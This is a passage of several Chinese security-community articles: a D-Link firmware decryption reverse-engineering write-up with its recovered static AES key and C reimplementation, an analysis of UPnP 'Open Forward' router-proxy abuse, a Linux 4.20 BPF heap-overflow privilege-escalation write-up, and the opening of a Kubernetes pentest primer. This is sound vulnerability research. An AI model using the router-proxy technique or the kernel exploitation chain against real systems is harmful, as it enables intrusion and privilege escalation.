AES_KEY *key, uint8_t *ivec, const int enc)`,这个函数从`in`到`out`加密(如果`enc ==
0`即解密)
`len`字节。由于`out`是从`call_aes_cbc_encrypt`中外部提供的内存地址(`key_copy_stack`,即16字节缓冲区),`AES_cbc_encryp`t直接存储在内存中,而不是用作此函数的专用返回值,而是返回`move
$v0, $zero`。
_注意:_ 对于想知道这些`lwl`并`lwr`在其中做什么的人……它们显示未对齐的内存访问,看起来`ivec`是像数组一样在访问,但之后从未使用过。
无论如何,这个函数实际上所做的是设置来自硬编码组件的解密密钥。因此,“生成的”解密密钥每次都是相同的,我们可以很容易地编写这个行为:
from Crypto.Cipher import AES
from binascii import b2a_hex
inFile = bytes.fromhex('C8D32F409CACB347C8D26FDCB9090B3C')
userKey = bytes.fromhex('358790034519F8C8235DB6492839A73F')
ivec = bytes.fromhex('98C9D8F0133D0695E2A709C8B69682D4')
cipher = AES.new(userKey, AES.MODE_CBC, ivec)
b2a_hex(cipher.decrypt(inFile)).upper()
# b'C05FBF1936C99429CE2A0781F08D6AD8'
我们现在又重新获得`decrypt_firmware`有关静态解密密钥的新知识:
## crypto_firmware
无论出于何种原因,二进制文件现在都会进入一个循环结构,该结构会打印出先前计算出的解密密钥,绿色标记的基本块大致转换为以下代码:
int ctr = 0;
while(ctr <= 0x10 ) {
printf("%02X", *(key + ctr));
ctr += 1;
}
我的假设是,它可能用于内部调试,所以当改变`ivec`时,仍可以很快得到新的解密密钥……一旦将解密密钥打印到标准输出上,循环条件就会将控制流重定向到标记为`path_to_dec`的基本块,其中`actual_decryption(argv[1],
"/tmp/.firmware.orig", *key)`正在准备。
完成控制流和参数后,调用标记为`actual_decryption`的函数。
## actual_decryption
该功能是将这种解密方案结合在一起的主体。
第一部分通过初始化所有0来准备两个存储位置`void *memset(void *s, int c, size_t
n)`。我将这些区域表示为`buf[68]`和`buf[0x98]` `statbuf_[98]`。该函数通过调用`int stat(const char
*pathname, struct stat
*statbuf)`来检查`argv[1]`中提供的sourceFile是否确实存在,结果存储在一个stat结构中,如下所示:
struct stat {
dev_t st_dev; /* ID of device containing file */
ino_t st_ino; /* Inode number */
mode_t st_mode; /* File type and mode */
nlink_t st_nlink; /* Number of hard links */
uid_t st_uid; /* User ID of owner */
gid_t st_gid; /* Group ID of owner */
dev_t st_rdev; /* Device ID (if special file) */
off_t st_size; /* Total size, in bytes */
blksize_t st_blksize; /* Block size for filesystem I/O */
blkcnt_t st_blocks; /* Number of 512B blocks allocated */
/* Since Linux 2.6, the kernel supports nanosecond
precision for the following timestamp fields.
For the details before Linux 2.6, see NOTES. */
struct timespec st_atim; /* Time of last access */
struct timespec st_mtim; /* Time of last modification */
struct timespec st_ctim; /* Time of last status change */
#define st_atime st_atim.tv_sec /* Backward compatibility */
#define st_mtime st_mtim.tv_sec
#define st_ctime st_ctim.tv_sec
};
如果成功(意味着路径名存在),`stat`返回0;当`bnez
$v0`失败,`stat_fail`会跟随到`stat_fail`的分支。所以我们要确保`$v0`是0,才能正常继续,所需控制流如下:
在这里,除了保存一些局部变量外, _sourceFile_ 还以只读模式打开,由`0x0`提供给的标志指示`open(const char
*pathname, int flags)`。该调用的结果/返回的文件描述符保存到`0x128+fd_enc`。与 _stat_ 例程类似,如之前检查
_stat_ 例程是否`open(sourceFile, O_RDONLY)` 成功 _`bltz $v0,
open_enc_fail`。_该分支`open_enc_fail`只采取了`$v0 <
0`因此,假设打开调用成功,我们将通过`$v0`持有打开文件描述符进入下一部分:
这基本上是尝试使用`void mmap(void addr, size_t length, int prot, int flags, int fd,
off_t offset)`将刚打开的文件映射到内核选择的`***addr == 0`共享(只读)的内存区域。
这样的标志可以很容易地从系统文件中提取出来,如下所示:
> egrep -i '(PROT_|MAP_)' /usr/include/x86_64-linux-gnu/bits/mman-linux.h
implementation does not necessarily support PROT_EXEC or PROT_WRITE
without PROT_READ. The only guarantees are that no writing will be
allowed without PROT_WRITE and no access will be allowed for PROT_NONE. */
#define PROT_READ 0x1 /* Page can be read. */
#define PROT_WRITE 0x2 /* Page can be written. */
#define PROT_EXEC 0x4 /* Page can be executed. */
#define PROT_NONE 0x0 /* Page can not be accessed. */
#define PROT_GROWSDOWN 0x01000000 /* Extend change to start of
#define PROT_GROWSUP 0x02000000 /* Extend change to start of
#define MAP_SHARED 0x01 /* Share changes. */
#define MAP_PRIVATE 0x02 /* Changes are private. */
# define MAP_SHARED_VALIDATE 0x03 /* Share changes and validate
# define MAP_TYPE 0x0f /* Mask for type of mapping. */
#define MAP_FIXED 0x10 /* Interpret addr exactly. */
# define MAP_FILE 0
# ifdef __MAP_ANONYMOUS
# define MAP_ANONYMOUS __MAP_ANONYMOUS /* Don't use a file. */
# define MAP_ANONYMOUS 0x20 /* Don't use a file. */
# define MAP_ANON MAP_ANONYMOUS
/* When MAP_HUGETLB is set bits [26:31] encode the log2 of the huge page size. */
# define MAP_HUGE_SHIFT 26
# define MAP_HUGE_MASK 0x3f
在这种情况下,先前的 _stat_ 调用再次派上用场,因为它不仅用于验证 _argv [1]中_ 提供的文件是否确实存在,而且 _statStruct_
还包含`st_blocks`可用于填充所需`size_t length`参数的成员。 _mmap_
的返回值存储在中`0x128+mmap_enc_fw($sp)`,'if'条件类型分支检查内存映射是否成功。成功时,mmap返回一个指向映射区域的指针,并在`beqz
$v0`上进行分支,`mmap_fail`不会出现,因为`$v0`包含一个值!= 0。以下是对open的最后一次调用:
这只是尝试将预定义的路径( _“ /tmp/.firmware.orig”_
)以读写方式打开,并将新文件描述符保存在`0x128+fd_tmp($sp)`。如果打开失败,则分支到该函数的失败部分;如果成功后,这将引导我们进行最后的步骤:
1.我们准备在/tmp/位置中设置新打开的文件的正确大小,首先通过调用lseek来查找`stat.st_blocks -1`的偏移量(`fd_tmp,
stat.st_blocks -1`)。
2.当lseek操作成功时,我们向该偏移位置的文件写入一个0,这使得我们可以轻松快速地创建一个“空”文件,而不需要写入N个字节(其中N==所需的文件大小,以字节为单位)。最后,关闭、重新打开并使用新的权限重新映射文件。
## 总结
到目前为止,我们还没有深入挖掘解密例程,这篇文章即将发表的第二部分将只关注D-Link所利用的方案加密方面。
如果您始终无法正确操作,可以在此处找到到目前为止的完整源代码。
#include <arpa/inet.h>
#include <errno.h>
#include <fcntl.h>
#include <openssl/aes.h>
#include <openssl/pem.h>
#include <openssl/rsa.h>
#include <stddef.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <sys/mman.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <unistd.h>
static RSA *grsa_struct = NULL;
static unsigned char iv[] = {0x98, 0xC9, 0xD8, 0xF0, 0x13, 0x3D, 0x06, 0x95,
0xE2, 0xA7, 0x09, 0xC8, 0xB6, 0x96, 0x82, 0xD4};
static unsigned char aes_in[] = {0xC8, 0xD3, 0x2F, 0x40, 0x9C, 0xAC,
0xB3, 0x47, 0xC8, 0xD2, 0x6F, 0xDC,
0xB9, 0x09, 0x0B, 0x3C};
static unsigned char aes_key[] = {0x35, 0x87, 0x90, 0x03, 0x45, 0x19,
0xF8, 0xC8, 0x23, 0x5D, 0xB6, 0x49,
0x28, 0x39, 0xA7, 0x3F};
unsigned char out[] = {0x30, 0x31, 0x32, 0x33, 0x34, 0x35, 0x36, 0x37,
0x38, 0x39, 0x41, 0x42, 0x43, 0x44, 0x45, 0x46};
int check_cert(char *pem, void *n) {
OPENSSL_add_all_algorithms_noconf();
FILE *pem_fd = fopen(pem, "r");
if (pem_fd != NULL) {
RSA *lrsa_struct[2];
*lrsa_struct = RSA_new();
if (!PEM_read_RSAPublicKey(pem_fd, lrsa_struct, NULL, n)) {
RSA_free(*lrsa_struct);
puts("Read RSA private key failed, maybe the password is incorrect.");
} else {
grsa_struct = *lrsa_struct;
}
fclose(pem_fd);
}
if (grsa_struct != NULL) {
return 0;
} else {
return -1;
}
}
int aes_cbc_encrypt(size_t length, unsigned char *key) {
AES_KEY dec_key;
AES_set_decrypt_key(aes_key, sizeof(aes_key) * 8, &dec_key);
AES_cbc_encrypt(aes_in, key, length, &dec_key, iv, AES_DECRYPT);
return 0;
}
int call_aes_cbc_encrypt(unsigned char *key) {
aes_cbc_encrypt(0x10, key);
return 0;
}
int actual_decryption(char *sourceFile, char *tmpDecPath, unsigned char *key) {
int ret_val = -1;
size_t st_blocks = -1;
struct stat statStruct;
int fd = -1;
int fd2 = -1;
void *ROM = 0;
int *RWMEM;
off_t seek_off;
unsigned char buf_68[68];
int st;
memset(&buf_68, 0, 0x40);
memset(&statStruct, 0, 0x90);
st = stat(sourceFile, &statStruct);
if (st == 0) {
fd = open(sourceFile, O_RDONLY);
st_blocks = statStruct.st_blocks;
if (((-1 < fd) &&
(ROM = mmap(0, statStruct.st_blocks, 1, MAP_SHARED, fd, 0),
ROM != 0)) &&
(fd2 = open(tmpDecPath, O_RDWR | O_NOCTTY, 0x180), -1 < fd2)) {
seek_off = lseek(fd2, statStruct.st_blocks - 1, 0);
if (seek_off == statStruct.st_blocks - 1) {
write(fd2, 0, 1);
close(fd2);
fd2 = open(tmpDecPath, O_RDWR | O_NOCTTY, 0x180);
RWMEM = mmap(0, statStruct.st_blocks, PROT_EXEC | PROT_WRITE,
MAP_SHARED, fd2, 0);
if (RWMEM != NULL) {
ret_val = 0;
}
}
}
}
puts("EOF part 2.1!\n");
return ret_val;
}
int decrypt_firmware(int argc, char **argv) {
int ret;
unsigned char key[] = {0x30, 0x31, 0x32, 0x33, 0x34, 0x35, 0x36, 0x37,
0x38, 0x39, 0x41, 0x42, 0x43, 0x44, 0x45, 0x46};
char *ppem = "/tmp/public.pem";
int loopCtr = 0;
if (argc < 2) {
printf("%s <sourceFile>\r\n", argv[0]);
ret = -1;
} else {
if (2 < argc) {
ppem = (char *)argv[2];
}
int cc = check_cert(ppem, (void *)0);
if (cc == 0) {
call_aes_cbc_encrypt((unsigned char *)&key);
printf("key: ");
while (loopCtr < 0x10) {
printf("%02X", *(key + loopCtr) & 0xff);
loopCtr += 1;
}
puts("\r");
ret = actual_decryption((char *)argv[1], "/tmp/.firmware.orig",
(unsigned char *)&key);
if (ret == 0) {
unlink(argv[1]);
rename("/tmp/.firmware.orig", argv[1]);
}
RSA_free(grsa_struct);
} else {
ret = -1;
}
}
return ret;
}
int encrypt_firmware(int argc, char **argv) { return 0; }
int main(int argc, char **argv) {
int ret;
char *str_f = strstr(*argv, "decrypt");
if (str_f != NULL) {
ret = decrypt_firmware(argc, argv);
} else {
ret = encrypt_firmware(argc, argv);
}
return ret;
}
anual_decryption例程的伪C代码
> ./imgdecrypt
./imgdecrypt <sourceFile>
> ./imgdecrypt testFile
key: C05FBF1936C99429CE2A0781F08D6AD8
EOF part 2.1!
本文的下篇不久后将发布,敬请期待!
* * * | 社区文章 |
# UPnP下的匿名IoT僵尸网络
|
##### 译文声明
本文是翻译文章,文章原作者 0day,文章来源:blog.0day.rocks
原文地址:<https://blog.0day.rocks/hiding-through-a-maze-of-iot-devices-9db7f2067a80>
译文仅供参考,具体内容表达以及含义原文为准。
## Inception Framework组织
2018年3月,赛门铁克对Inception Framework组织滥用易受攻击的UPnP服务来隐藏攻击行为的事件进行了报道。Inception
Framework是一个来源不明的APT组织,自2014年以来,一直使用这种手法来发动隐身攻击。基于他们攻击手段的特殊性,赛门铁克在报道中建议用户对注入路由设备的定制恶意软件进行防范。接下来让我们深入了解一下。
## 什么是UPnP
UPnP即为:即插即用,可以将其视为一组协议。它允许设备在局域网中相互发现并使用一些网络功能(如数据共享)且无需做任何配置(因此称为“即插即用”)
。这个是一个年代悠久的协议,在上个世纪90年代后期被设计,并于2000初完成。是用最多的版本是2008年发布的1.1和2015年发布的最新版本(UPnP
Device Architecture 2.0)。
根据UPnP规范,它共有6层协议,其中以下三个在本文中需要特别说明:
* 发现:也称为简单服务发现协议([SSDP](https://en.wikipedia.org/wiki/Simple_Service_Discovery_Protocol)),用来使开启UPnP的设备发现彼此;
* 描述:通过远程URL以XML格式对设备进行描述;
* 控制:控制消息使用SOAP协议,也以XML表示,看起来和RPC类似(但没有任何身份验证);
下图对这些层如何协作进行了说明:
有关UPnP的详细内容可参考UPnP规范[1.1](http://upnp.org/specs/arch/UPnP-arch-DeviceArchitecture-v1.1.pdf)和[2.0](http://upnp.org/specs/arch/UPnP-arch-DeviceArchitecture-v2.0.pdf)。
## UPnP非法滥用
滥用UPnP的方法有很多种,且不说与之相关的[众多CVE](https://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=upnp)。在过去的十年中,已经多次曝出UPnP由于设计上的缺陷而产生的[漏洞](http://www.upnp-hacks.org/),这些其中大多数漏洞是由于服务配置错误或实施不当造成的。本文对其中一个:Open Forward攻击进行说明,详细分析见下文。
通常UPnP应该在本地局域网内工作,如下图所示:
UPnP在P2P服务中的典型使用
SSDP在1900端口上使用UDP,它会将M-SEARCH
HTTPU数据包(基于UDP的HTTP)发送到239.255.255.250(IPv4组播地址地址)或ff0X::c(IPv6地址)。
IGD发现M-SEARCH包(1900端口/udp协议)
现在,如果通过Internet向一些易受攻击的UPnP设备发送M-SEARCH数据包,实际上可以收到回复,即使它本该只在局域网内传播!这是第一步:使用路由器作为代理。
远程UPnP功能
这是此处的第一个漏洞,发现服务不应该在WAN接口上侦听。那么攻击者发送M-SEARCH数据包将得到什么呢?
配置错误的设备实际响应如下图:
SSDP在互联网上传播
M-SEARCH服务器的响应包含Location,指向XML设备描述的HTTP标头。
在这里,可以看到URL跳转到私有IP地址,可以再次(在大多数情况下)通过其公共IP地址上的WAN访问Web服务器。获得SCPD(服务控制协议文档),这是一个XML文档,它定义了服务实现的动作和状态变量集。
UPnP的SCPD XML
通过这个文档可以看到该设备提供哪些服务。XML还包含ControlURL,这是与该特定服务进行通信的SOAP端点(实质上,该URL的GET /
POST将触发操作)。
WANIPConnection是我们研究中很有趣的一项服务,它遭到了滥用。表面上看起来是UPnP服务,然而攻击者邪恶的目的隐藏其中。
## WANIPConnection服务
根据UPnP标准中的[描述](http://upnp.org/specs/gw/UPnP-gw-WANIPConnection-v2-Service.pdf):
此服务类型使UPnP控制点能够配置和控制符合UPnP的InternetGatewayDeviceWAN接口上的IP连接。可以支持IP连接任何类型的WAN接口,例如,DSL或电缆均可使用此服务。
为WANConnectionDevice上每个Internet连接激活WANIPConnection服务(请参阅状态变量表)。WANIPConnection服务为LAN上的联网客户端提供与ISP的IP级连接。
更简单地说,这是UPnP标准的NAT遍历工具箱。在文档中,您将找到一个名为的函数AddPortMapping(),用于请求路由器(IGD)将TCP /
IP流量重定向到LAN中的特定主机/端口。这在需要打开“NATing”设备端口的P2P服务或游戏设备上经常使用。
上图源自WANIPConnection规范
下面我们对滥用UPnP进行演示。
## Open Forward攻击
正如预想的那样,可以无需任何类型的身份验证就启用WAN接口上的UPnP SOAP功能。发送AddPortMapping恶意请求,可以做到:
* 访问NAT内部的本地计算机
* 通过路由器访问远程计算机
第一种攻击被Akamai称为UPnProxy:EternalSilence,有威胁组织曾使用此技巧访问Windows的445端口(SMB服务),来利用臭名昭著的永恒之蓝漏洞。
在研究中(受赛门铁克的启发),我对第二种选择更感兴趣。想弄清楚它如何实现的?
攻击实际上非常简单,你只需发出询问,就像你在局域网一样,路由器用适当的参数添加端口映射。不是将流量重定向到本地客户端,而是指定到任意公网IP地址。在大多数实现过程中,UPnP守护进程将只生成具有指定参数的iptables进程,而不进行任何检查。
这样,您可以将路由器用作哑代理并隐藏IP地址。这就是Inception Framework组织使用3层路由做代理进行攻击的过程。
Inception Framework攻击活动
## 影响
根据Shodan[查询结果](https://www.shodan.io/search?query=port%3A1900),有2,200,000(截至2018年11月)支持UPnP的设备响应M-SEARCH请求……这个数量是巨大的,并且至今仍然存在。
通过主动扫描,我们发现暴露的UPnP设备中,有13%容易受到前面提到的Open Forward攻击。这涉及80个国家约29万台设备。
Open Forward攻击热图
受影响最大的四家运营商:
* 越南FTP Telecom
* 韩国电信
* 中国台湾中华电信
* ChinaNet(上海)
Open Forward东南亚攻击热图
欧洲也受到影响
## 结论
这说明攻击者有一大批潜在的攻击目标和代理节点。实际上,脆弱节点的数量是Tor中继的44倍。它的攻击痕迹很难捕捉:因为它不需要植入恶意软件,并且通常很难获取日志(大多数是专有的ISP盒子)。
使用该攻击的一个优点是攻击者是“匿名”的,因为大多数IP地址都是住宅IP,既没有被列入黑名单,也不是代理服务器(例如VPN或Tor中继)。但也有缺点:速度非常慢(由于大量的SOAP开销),而且流量未经过加密。
许多威胁组织正在使用UPnP“Open Forward”进行攻击,而且在我们发布研究报告时该服务仍在遭到滥用。 | 社区文章 |
# Linux kernel 4.20 BPF 整数溢出-堆溢出漏洞及其利用
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 内容简介
近日,我发现Linux内核BPF模块中一个质量较高linux内核堆溢出漏洞([已向linux社区提交漏洞补丁](https://www.mail-archive.com/netdev@vger.kernel.org/msg256054.html))。
我们可以100%稳定触发这个漏洞,并且可以利用它来进行本地提权获得root权限。这篇文章主要分析漏洞的成因以及基本漏洞利用方法。
## 漏洞模块
BPF(Berkeley Packet
Filter)模块[1]是用于支持用户态自定义包过滤方法的内核模块,目前各大Linux发行版都默认开启了bpf支持,关于bpf官方文档的介绍如下:
> Linux Socket Filtering (LSF) is derived from the Berkeley Packet Filter.
> Though there are some distinct differences between the BSD and Linux
> Kernel filtering, but when we speak of BPF or LSF in Linux context, we
> mean the very same mechanism of filtering in the Linux kernel.
>
> BPF allows a user-space program to attach a filter onto any socket and
> allow or disallow certain types of data to come through the socket. LSF
> follows exactly the same filter code structure as BSD’s BPF, so referring
> to the BSD bpf.4 manpage is very helpful in creating filters.
## 漏洞分析
### 引入时间
该漏洞位于kernel/bpf/queue_stack_maps.c文件中,于2018-10-19在commit
[f1a2e44a3aeccb3ff18d3ccc0b0203e70b95bd92](https://git.kernel.org/pub/scm/linux/kernel/git/torvalds/linux.git/commit/kernel/bpf?id=f1a2e44a3aeccb3ff18d3ccc0b0203e70b95bd92)中为bpf模块引入了名为queue/stack
map的新功能。
> Queue/stack maps implement a FIFO/LIFO data storage for ebpf programs.
> These maps support peek, pop and push operations that are exposed to eBPF
> programs through the new bpf_map[peek/pop/push] helpers. Those operations
> are exposed to userspace applications through the already existing
> syscalls in the following way:
>
> BPF_MAP_LOOKUP_ELEM -> peek
>
> BPF_MAP_LOOKUP_AND_DELETE_ELEM -> pop
>
> BPF_MAP_UPDATE_ELEM -> push
### 影响范围
该漏洞影响Linux Kernel 4.20rc1-4.20rc4,主要Linux发行版并不受其影响。
### 整数溢出
这枚漏洞的根本成因是在创建queue_stack_map时发生的整数溢出导致申请出的对象偏小,函数调用链如下:
__x64_sys_bpf()
->map_create()
->find_and_alloc_map()
->queue_stack_map_alloc()
漏洞函数queue_stack_map_alloc如下:
static struct bpf_map *queue_stack_map_alloc(union bpf_attr *attr)
{
int ret, numa_node = bpf_map_attr_numa_node(attr);
struct bpf_queue_stack *qs;
u32 size, value_size;
u64 queue_size, cost;
size = attr->max_entries + 1; //整数溢出漏洞点
value_size = attr->value_size;
queue_size = sizeof(*qs) + (u64) value_size * size;
cost = queue_size;
if (cost >= U32_MAX - PAGE_SIZE)
return ERR_PTR(-E2BIG);
cost = round_up(cost, PAGE_SIZE) >> PAGE_SHIFT;
ret = bpf_map_precharge_memlock(cost);
if (ret < 0)
return ERR_PTR(ret);
qs = bpf_map_area_alloc(queue_size, numa_node); //申请过小的堆块
if (!qs)
return ERR_PTR(-ENOMEM);
memset(qs, 0, sizeof(*qs));
bpf_map_init_from_attr(&qs->map, attr);
qs->map.pages = cost;
qs->size = size;
raw_spin_lock_init(&qs->lock);
return &qs->map;
}
上述函数在计算size时,使用了用户传入的参数attr->max_entries。由于size的类型是u32,
如果attr->max_entries=0xffffffff,那么attr->max_entries+1时就会发生整数溢出使得size=0。后续在bpf_map_area_alloc函数中会申请一块大小为queue_size的堆内存,queue_size的大小由以下表达式计算:
sizeof(*qs) + (u64) value_size * size; // value_size 和 size我们都可控
可以看出,由于`size`在之前的计算过程中发生整数溢出变成了0,分配的大小只有`sizeof(*qs)`。
### 堆溢出
之后,可以在另一个bpf系统调用update这块map过程中,向这块过小的queue stack区域拷入数据,导致内核堆溢出。调用链如下:
__x64_sys_bpf()
->map_update_elem()
->queue_stack_map_push_elem()//堆溢出
其中发生溢出的是queue_stack_map_hash_elem()函数中的memcpy调用。由源码可知,memcpy的dst就是上面申请的queue
stack区域,src是由用户态拷入的大小为qs->map.value_size的buffer,
拷贝长度由创建queue_stack时用户提供的attr.value_size决定,因此拷贝长度用户可控。
queue_stack_map_push_elem()函数如下:
static int queue_stack_map_push_elem(struct bpf_map *map, void *value,
u64 flags)
{
struct bpf_queue_stack *qs = bpf_queue_stack(map);
unsigned long irq_flags;
int err = 0;
void *dst;
bool replace = (flags & BPF_EXIST);
if (flags & BPF_NOEXIST || flags > BPF_EXIST)
return -EINVAL;
raw_spin_lock_irqsave(&qs->lock, irq_flags);
if (queue_stack_map_is_full(qs)) {
if (!replace) {
err = -E2BIG;
goto out;
}
if (unlikely(++qs->tail >= qs->size))
qs->tail = 0;
}
dst = &qs->elements[qs->head * qs->map.value_size];
memcpy(dst, value, qs->map.value_size); //堆溢出
if (unlikely(++qs->head >= qs->size))
qs->head = 0;
out:
raw_spin_unlock_irqrestore(&qs->lock, irq_flags);
return err;
}
可以看出`memcpy(dst, value, qs->map.value_size);
//堆溢出`处是一个明显的堆溢出漏洞。由于`dst`堆块在之前计算堆块分配大小的过程中发生了整数溢出大小只有`sizeof(struct
bpf_queue_stack)`也就是256个字节,如果`value_size > 256 - (&qs->elements -&qs)`,就会发生越界拷贝。
## 漏洞利用:
利用之前,我们先来总结一下该漏洞提供的基本能力:现在我们有一个整数溢出导致的堆溢出漏洞,溢出的长度完全可控,溢出的内容也完全可控,发生溢出的堆块(struct
bpf_queue_stack)大小是256个字节。
漏洞关键数据结构`struct bpf_queue_stack`定义如下:
struct bpf_queue_stack {
struct bpf_map map;
raw_spinlock_t lock;
u32 head, tail;
u32 size;
char elements[0] __aligned(8);
};
struct bpf_map {
const struct bpf_map_ops *ops ____cacheline_aligned; //虚表
struct bpf_map *inner_map_meta;
void *security;
enum bpf_map_type map_type;
u32 key_size;
u32 value_size;
u32 max_entries;
u32 map_flags;
u32 pages;
u32 id;
int numa_node;
u32 btf_key_type_id;
u32 btf_value_type_id;
struct btf *btf;
bool unpriv_array;
struct user_struct *user ____cacheline_aligned;
atomic_t refcnt;
atomic_t usercnt;
struct work_struct work;
char name[BPF_OBJ_NAME_LEN];
};
我们需要在溢出之前完成堆风水,将一个包含函数指针或写指针的敏感指针“受害者”对象放在发生溢出的堆块后面。
Linux内核的堆分配机制在分配堆块时,倾向于为相近种类,相同大小的堆块申请一块大内存,在这篇内存里存放的都是相同大小和相近类型的堆块。
对于这个漏洞来说,虽然不能使用常见的`struct file_struct`来充当受害者对象,但漏洞对象本身就可以充当受害者对象。这是因为`struct
bpf_queue_stack`的第一个成员`bpf_map_ops`就是一个包含许多函数指针的虚表指针,我们只需要连续申请两个`bpf_queue_stack`,就可以让第一个`bpf_queue_stack`发生溢出,改写后一个`bpf_queue_stack`的虚表指针。
在`bpf_map_ops`这个虚表里面有许多的函数指针:
const struct bpf_map_ops queue_map_ops = {
.map_alloc_check = queue_stack_map_alloc_check,
.map_alloc = queue_stack_map_alloc,
.map_free = queue_stack_map_free,
.map_lookup_elem = queue_stack_map_lookup_elem,
.map_update_elem = queue_stack_map_update_elem,
.map_delete_elem = queue_stack_map_delete_elem,
.map_push_elem = queue_stack_map_push_elem,
.map_pop_elem = queue_map_pop_elem,
.map_peek_elem = queue_map_peek_elem,
.map_get_next_key = queue_stack_map_get_next_key,
};
如果我们能通过堆溢出将ops指向一块伪造的虚表,那么就可能通过dereference这些函数指针中的任何一个实现控制流劫持,获得rip的控制权。为了找到使用这些函数指针的方法,我们既可以去仔细阅读相关的代码手动编写漏洞利用,也可以使用[2]中提到的under-context fuzzing+symbolic
execution的半自动技术,通过fuzzing找到dereference这些函数指针的系统调用,并辅助生成后续的利用。
本次发布的利用代码[4]使用close()一个bpf map的方法来获得控制流劫持的机会:
/* called from workqueue */
static void bpf_map_free_deferred(struct work_struct *work)
{
struct bpf_map *map = container_of(work, struct bpf_map, work);
bpf_map_release_memlock(map);
security_bpf_map_free(map);
/* implementation dependent freeing */
map->ops->map_free(map);
}
/* decrement map refcnt and schedule it for freeing via workqueue
* (unrelying map implementation ops->map_free() might sleep)
*/
static void __bpf_map_put(struct bpf_map *map, bool do_idr_lock)
{
if (atomic_dec_and_test(&map->refcnt)) {
/* bpf_map_free_id() must be called first */
bpf_map_free_id(map, do_idr_lock);
btf_put(map->btf);
INIT_WORK(&map->work, bpf_map_free_deferred);
schedule_work(&map->work);
}
}
在`close()`受害者BPF
map时,会将`bpf_map_free_deferred()`添加到队列并随后执行,通过将map->ops指向用户态可控位置,并且将ops.map_free设为任意值,我们就可以在执行`map->ops->map_free(map);`语句时将rip设置为任意值。
在获得控制流劫持的机会后,对于SMEP, SMAP,
KASLR等内核漏洞缓解机制的绕过仍然是漏洞利用的巨大挑战。我们仅公布绕过SMEP的利用代码,并对其他缓解机制的绕过作一些讨论。
在公布的利用代码中我们针对仅有SMEP的防御的情况,选择了一种最基础的利用流程[3]:
1. 堆风水
2. 触发堆溢出
3. 控制流劫持
4. stack pivoting到用户态
5. commit_cred(prepare_kernel_cred(0))提权
6. swapgs
7. 修复页表(针对KPTI(Kernel Page Table Isolation)在kernel页表中移除了用户态可执行代码)(optional)
8. iretq
9. get_shell().
利用效果如下图所示:
### SMAP绕过讨论
SMAP防止ring 0代码访问用户态数据,Linux下的传统的绕过SMAP提权的方法包括以下几种:
1. 利用JOP改写CR4寄存器关闭SMAP防御
2. 利用call_usermodehelper 以root身份执行binary
3. 通过内存任意读写直接改写当前进程cred。
关于利这一个单个漏洞SMAP, KPTI, KASLR等其他防御机制的绕过,将在后续文章中进行详解。
### KASLR绕过讨论
Linux下的传统的绕过KASLR提权的方法包括以下几种:
1. 近年来,有许多通过硬件侧信道绕过KASLR的工作,如prefetch, meltdown等
2. 利用漏洞构造信息泄露
3. 配合一个信息泄露漏洞
## 时间线
2018-10-19 漏洞引入
2018-11-21 漏洞发现
2018-11-22 漏洞利用
2018-11-22 漏洞修补
## 总结
本文对一个Linux内核4.20中新引入的BPF模块整数溢出-堆溢出漏洞进行了分析,并介绍了其利用方法,本漏洞利用代码发布在[4]。不得不说新功能/新feature的添加是漏洞的一大来源。如果没有大量针对新功能code
review和fuzzing来提升新功能的安全性,那么新的代码的安全性无法保证。安全不是一朝一夕,而是需要整个社区的长期投入。
对于这个漏洞的分析和利用过程如有其它问题,欢迎联系我。
e-mail: [wuwei@iie.ac.cn](mailto:wuwei@iie.ac.cn) QQ: 544536427
## 参考文献
1. <https://www.kernel.org/doc/Documentation/networking/filter.txt>
2. [FUZE: Towards Facilitating Exploit Generation for Kernel Use-After-Free Vulnerabilities.](https://www.usenix.org/system/files/conference/usenixsecurity18/sec18-wu_0.pdf)
3. [https://www.trustwave.com/Resources/SpiderLabs-Blog/Linux-Kernel-ROP—Ropping-your-way-to—(Part-1)/](https://www.trustwave.com/Resources/SpiderLabs-Blog/Linux-Kernel-ROP---Ropping-your-way-to---\(Part-1\)/)
4. [漏洞利用代码与对应内核 (exploit code and kernel image)](https://github.com/ww9210/kernel4.20_bpf_LPE) | 社区文章 |
# K8S云原生环境渗透学习
### 前言
Kubernetes,简称k8s,是当前主流的容器调度平台,被称为云原生时代的操作系统。在实际项目也经常发现厂商部署了使用k8s进行管理的云原生架构环境,在目前全面上云的趋势,有必要学习在k8s环境的下的一些攻击手法。
#### k8s用户
Kubernetes 集群中包含两类用户:一类是由 Kubernetes管理的service account,另一类是普通用户。
* service account 是由 Kubernetes API管理的账户。它们都绑定到了特定的 namespace,并由 API server 自动创建,或者通过 API 调用手动创建。Service account 关联了一套凭证,存储在 Secret,这些凭证同时被挂载到 pod 中,从而允许 pod 与 kubernetes API 之间的调用。
* Use Account(用户账号):一般是指由独立于Kubernetes之外的其他服务管理的用 户账号,例如由管理员分发的密钥、Keystone一类的用户存储(账号库)、甚至是包 含有用户名和密码列表的文件等。Kubernetes中不存在表示此类用户账号的对象, 因此不能被直接添加进 Kubernetes 系统中 。
#### k8s访问控制过程
k8s 中所有的 api 请求都要通过一个 gateway 也就是 apiserver 组件来实现,是集群唯一的访问入口。 主要实现的功能就是api 的认证
+ 鉴权以及准入控制。
三种机制:
* **认证** :Authentication,即身份认证。检查用户是否为合法用户,如客户端证书、密码、bootstrap tookens和JWT tokens等方式。
* **鉴权** :Authorization,即权限判断。判断该用户是否具有该操作的权限,k8s 中支持 Node、RBAC(Role-Based Access Control)、ABAC、webhook等机制,RBAC 为主流方式
* **准入控制** :Admission Control。请求的最后一个步骤,一般用于拓展功能,如检查 pod 的resource是否配置,yaml配置的安全是否合规等。一般使用admission webhooks来实现
**注意:认证授权过程只存在HTTPS形式的API中。也就是说,如果客户端使用HTTP连接到kube-apiserver,是不会进行认证授权**
#### k8s认证
##### X509 client certs
客户端证书认证,X509 是一种数字证书的格式标准,是 kubernetes 中默认开启使用最多的一种,也是最安全的一种。api-server
启动时会指定 ca 证书以及 ca 私钥,只要是通过同一个 ca 签发的客户端 x509 证书,则认为是可信的客户端,kubeadm
安装集群时就是基于证书的认证方式。
user 生成 kubeconfig就是X509 client certs方式。
##### Service Account Tokens
因为基于x509的认证方式相对比较复杂,不适用于k8s集群内部pod的管理。Service Account Tokens是 service
account 使用的认证方式。定义一个 pod 应该拥有什么权限。
service account 主要包含了三个内容: **namespace、token 和 ca**
* namespace: 指定了 pod 所在的 namespace
* token: token 用作身份验证
